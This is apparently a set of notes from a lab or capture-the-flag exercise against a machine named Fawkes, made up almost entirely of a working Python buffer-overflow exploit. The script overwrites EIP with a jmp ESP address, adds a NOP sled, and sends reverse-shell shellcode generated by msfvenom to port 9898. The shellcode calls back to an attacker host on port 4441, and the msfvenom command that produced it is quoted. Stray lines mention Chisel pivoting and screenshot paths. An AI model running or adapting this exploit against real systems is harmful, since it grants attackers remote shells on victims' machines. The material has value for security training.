 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
import socket
offset = 112
before_eip = b"A" * offset
eip = b"\x55\x9d\x04\x08" # 8049d55 <-- jmp ESP
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.100.129 LPORT=4441 -b "\x00" -f py -v shellcode
shellcode =  b""
shellcode += b"\xb8\x0c\x04\xbf\x2c\xdd\xc4\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x12\x31\x43\x12\x83\xc3\x04"
shellcode += b"\x03\x4f\x0a\x5d\xd9\x7e\xc9\x56\xc1\xd3\xae"
shellcode += b"\xcb\x6c\xd1\xb9\x0d\xc0\xb3\x74\x4d\xb2\x62"
shellcode += b"\x37\x71\x78\x14\x7e\xf7\x7b\x7c\x41\xaf\x18"
shellcode += b"\xfd\x29\xb2\xe0\xec\xf0\x3b\x01\xbe\x65\x6c"
shellcode += b"\x93\xed\xda\x8f\x9a\xf0\xd0\x10\xce\x9a\x84"
shellcode += b"\x3f\x9c\x32\x31\x6f\x4d\xa0\xa8\xe6\x72\x76"
shellcode += b"\x78\x70\x95\xc6\x75\x4f\xd6"
after_eip = b"\x90"*24 + shellcode
payload = before_eip + eip + after_eip
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.100.128", 9898))
Fawkes machine - Target
s.send(payload)
s.close()
~/Doc/S/e/192.168.100.128/content
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]